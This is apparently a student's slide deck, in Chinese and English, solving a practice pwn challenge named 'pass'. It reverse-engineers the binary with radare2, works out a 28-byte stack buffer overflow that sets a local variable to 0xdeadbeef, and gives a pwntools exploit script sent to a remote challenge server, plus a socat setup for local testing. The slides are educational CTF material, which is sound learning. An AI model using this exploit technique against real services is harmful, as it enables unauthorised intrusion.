Slide 1
PWN PASS
107062136 文逸雲

Slide 2
程式行為分析
root@kali:~/NTHU_PWN/BOF# ./pass
Billy left his key in the locked room.
However, he forgot the token of the room.
Do you know what's the key?e (input)
Cannot open door. QwQ

Slide 3

radare2
r2 pass
aa
afl
s main
VV

Slide 4

radare2

Slide 5


Slide 6


Slide 7
逆向分析
目標：使local_4h等於0xdeadbeef，使得最後的jne跳到false
方法：Buffer Overflow

Slide 8
逆向分析
輸入區段是輸入至local_20h
要overflow的大小為
0x20-0x4=32-4=28(byte)
rbp-0x20
local_20h
rbp-0x4
local_4h
Saved rbp
RETURN ADDRESS

Slide 9
exploit code
from pwn import *
#r = process('./pass')
r = remote('120.114.62.211', 6125)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()

Slide 10
遠端測試
socat TCP-LISTEN:20000,fork EXEC:'./pass'
r = remote('localhost', 2000)

Slide 11

遠端測試

